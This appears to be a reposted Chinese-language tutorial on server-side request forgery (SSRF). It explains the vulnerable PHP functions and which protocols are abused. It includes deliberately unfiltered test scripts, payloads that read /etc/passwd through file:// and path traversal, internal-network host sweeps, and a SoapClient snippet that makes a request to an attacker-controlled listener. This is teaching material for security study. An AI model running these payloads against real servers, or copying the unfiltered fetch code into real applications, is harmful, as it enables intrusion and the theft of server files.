总章程SSRF完全学习,,什么都有,,,原理,绕过,攻击
Posted Zero_Adam
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了总章程SSRF完全学习,,什么都有,,,原理,绕过,攻击相关的知识,希望对你有一定的参考价值。
目录:

1.漏洞详情:
SSRF - (Server-side Request Forge , 服务器请求伪造)
一般用来 外网探测 或 攻击内网服务。
SSRF(Servier-side Request Forgery:服务器端请求伪造)是一种由攻击者构造形成 并由 服务器发起恶意请求的一个安全漏洞。正是因为是恶意请求由服务端发起,而服务端能够请求到与自己相连但是与外网隔绝的内部网络系统。
SSRF漏洞的形成大多是由于服务端提供了从其他服务器应用获取数据的功能,但是没有对目标地址做过滤和限制。例如,黑客操作服务端从指定URL地址获取网页内容,加载指定地址的图片,下载等,利用的就是 服务端请求伪造,SSRF漏洞可以利用存在缺陷的WEB应用作为代理攻击远程或本地的服务器。

如下图所示,服务器Ubuntu为WEB服务器,可被攻击者访问,内网中的其他服务器无法被攻击者直接访问。假设服务器Ubuntu中的某个WEB应用存在SSRF漏洞,那我们就可以操作这个WEB服务器去操作这个WEB服务器去读取本地的文件,探测内网主机存活、探测内网主机端口等, 如果借助相关的网络协议,我们还可以攻击内网中的Redis、mysql、FastCGI 等应用,WEB服务器在整个攻击过程中被最为中间人进行利用。

容易出现SSRF的地方有:
- 社交分享功能:获取超链接的标题等 内容进行显示。
- 转码服务: 通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览
- 在线翻译: 给网址万一对应网页的内容。
- 图片加载 / 下载:例如富文本编辑器中的点击下载图片到本地、通过URL地址加载或下载图片
- 图片 / 文章收藏功能:主要其会取URL地址中的title以及文本的内容作为显示,以求一个好的用户体验
- 云服务厂商: 它会远程执行一些命令来判断网站是否存活等,所以如果可以捕获相应的信息,就可以进行ssrf测试
- 网站采集,网站抓取的地方:一些网站会针对你输入的ur进行一些信息采集工作
- 数据库内置功能: 数据库的比如mongodb的copyDatabase函数
- 邮件系统:比如接收邮件服务器地址
- 编码处理、属性信息处理、文件处理:比如 ffpmg , ImageMagick , docx , pdf , xml 处理器等
- 未公开的api实现以及其他扩展调用URL的功能: 可以利用 google 语法加上这些关键字去寻找 SSRF 漏洞。 一些的url中的关键字有: share、wap、url、 src、source、target、u、3g、dispaly、sourceURL、imageURL、domain …
- 从远程服务器请求资源
SSRF漏洞的危害:
- 对外网、服务器所在内网、服务器本地进行端口扫描,获取一些服务的banner信息等。
- 攻击运行在内网或服务器本地的其他应用程序,如redis、mysql、fastcgi等。
- 对内网Web应用进行指纹识别,识别企业内部的资产信息。
- 攻击内外网的Web应用,主要是使用 HTTP GET/POST 请求就可以实现的攻击,如sql注入、文件上传等。
- 利用 file 协议读取服务器本地文件等。
- 进行跳板攻击等。
2. SSRF漏洞相关函数和类
- file_get_contents():将整个文件或一个url所指向的文件读入一个字符串中。
- readfile() :输出一个文件的内容。
- fsockopen():打开一个网络连接或者一个 Unix 套接字连接。
- curl_exec():初始化一个新的会话,返回一个 CURL 句柄,供 curl_setopt() , curl_exec()和 curl_close() 函数使用。
- fopen() :打开一个文件或者URL
- curl() :
- SoupClient 类
2.1 file_get_contents()
测试代码:
// ssrf.php
<?php
$url = $_GET['url'];;
echo file_get_contents($url);
?>
上述测试代码中,file_get_contents() 函数将整个文件或一个url所指向的文件读入一个字符串中,并展示给用户,我们构造类似ssrf.php?url=../../../../../etc/passwd的paylaod即可读取服务器本地的任意文件。

也可以进行远程访问。
readfile()函数与file_get_contents()函数相似。
2.2 fsockopen()
fsockopen($hostname,$port,$erron,#errstr,$timeout)用于打开一个网络连接或者一个Unix套接字连接,初始化一个套接字连接到指定主机(hostname),实现用户对指定url数据的获取。该函数会使用 socket 跟服务器建立tcp连接,进行传输原始数据。
fsockopen()将返回一个文件句柄,之后可以被其他文件类函数调用,(例如:fgets() , fgetss() , fwrite() ,fclose() 还有 feof() )。如果调用失败,将返回 false。
测试代码:
<?php
host = $_GET['url'];
$fp = fsockopen($host,80,$errno,$errstr,30);
if(!$fp)
{
echo "errstr($errno)<br/>\\n";
}
else
{
$out = "GET / HTTP/1.1\\r\\n";
$out .= "HOST: $host\\r\\n";
$out .= "Connection: Close\\r\\n\\r\\n";
fwrite($fp,$out);
while(!feof($fp))
{
echo fgets($fp,128);
}
fclose($fp);
}
GET方法,就这三行就够了,差不多都能够通用吧,HTTP请求+Host+Connection

构造 ssrf.php?url=www.baidu.com 即可成功触发ssrf并返回百度主页:

但是该函数的SSRF无法读取本地文件。
但是能够扫描端口呀,也不错的。

2.3 curl_exec()
curl_init(url)函数初始化一个新的会话,返回一个cURL句柄,供curl_setopt(),curl_exec()和curl_close() 函数使用。
测试代码:
// ssrf.php
<?php
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源,并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
构造 ssrf.php?url=www.baidu.com 即可成功触发ssrf并返回百度主页:

也可以使用file协议读取本地文件:

2.4 SoapClient
SOAP是简单对象访问协议,简单对象访问协议(SOAP)是一种轻量的、简单的、基于XML的协议,它被设计成在 WEB 上交换结构化的和固化的信息。PHP 的 SoapClient 就是基于 SOAP 协议可专门用来访问 WEB 服务的 PHP 客户端。
SoapClient 是一个 php 的内置类,当其进行反序列化时,如果触发了该类中的__call方法,那么 __call 方法便可以发送 HTTP和HTTPS请求,该类的构造函数如下:
public SoapClient :: SoapClient(mixed $wsdl [,array $options])
- 第一个参数用来指明是否时 wsdl 模式。
- 第二个参数为一个数组,如果在 wsdl 模式下,此参数可选; 如果在非 wsdl 模式下,则必须设置 location 和 uri 选项,其中 location时要将请求发送到的SOAP服务器的 URL ,而 uri 时SOAP 服务的目标命名空间。
知道上述两个参数的含义之后,就很容易构造出 SSRF 的利用 payload 了。我们可以设置第一个参数为 null ,然后第二个参数为一个包含 location 和 uri 的数组,location 选项的值设置为 target_url :
// ssrf.php
<?php
$a = new SoapClient(null,array('uri'=>'http://47.xxx.xxx.72:2333', 'location'=>'http://47.xxx.xxx.72:2333/aaa'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
47.xxx.xxx.72监听2333端口,访问ssrf.php,即可在47.xxx.xxx.72上得到访问的数据

如上图所示,ssrf触发成功.
由于它仅限于http/https协议,所以用处不是很大。但是如果这里的http头部还存在crlf漏洞,那么我们就可以进行ssrf+crlf,注入或修改一些http请求头,详情请看:《SoapClient+crlf组合拳进行SSRF》
2.5 SSRF漏洞利用的相关协议
SSRF 漏洞的利用所涉及的协议有:
- file协议: 在有回显的情况下, 利用 file 协议可以读取任意文件的内容。
- dict 协议: 泄露安装版本软件版本内容, 查看端口,操作内网 redis 服务等。
- gopher 协议: gopher 支持发出 GET 、POST请求。可以先截获get请求包和post请求包,再构造符合 gopher 协议的请求。gopher协议 时 ssrf 利用中一个强大的协议(俗称万能协议)。可用于反弹shell。
- http/s 协议: 探测内网主机存活。
下面我们对这些协议的利用进行逐一演示。
3.常见利用方式(file、http/s和dict协议)
SSRF的利用主要就是读取内网文件、探测内网主机存活、扫描内网端口、攻击内网其他应用等,而这些利用的手法无一不与这些协议息息相关。
以下几个演示所用的测试代码:
// ssrf.php
<?php
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源,并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
3.1 读取内网文件(file 协议)

我们构造如下payload,即可将服务器以及网站的源码读取出来:
ssrf.php?url=file:///etc/passwd
ssrf.php?url=file:///var/www/html/flag.php
3.2 探测内网主机存活(http/s协议)
一般是先想办法获得到目标主机的网络配置信息,如读取 /etc/hosts 、/proc/net/arp 、 /proc/net/fib_trie等文件,从而获得目标主机的内网网段并进行爆破。
域网IP地址范围分为三类,一下IP段为内网IP段:
C类: 192.168.0.0 - 192.168.255.255 B类: 172.16.0.0 - 172.31.255.255 A类: 10.0.0.0 - 10.255.255.255测试环境如下:

假设 WEB 服务器 Ubuntu 上卖弄存在上述所说的SSRF漏洞, 我们构造如下 payload , 便可通过Ubuntu服务器发送请求去探测内网存活的主机:
ssrf.php?url=http://192.168.52.1
ssrf.php?url=http://192.168.52.6
ssrf.php?url=http://192.168.52.25
......
为了方便,我们可以借助burpsuite的Intruder模块进行爆破,如下所示:


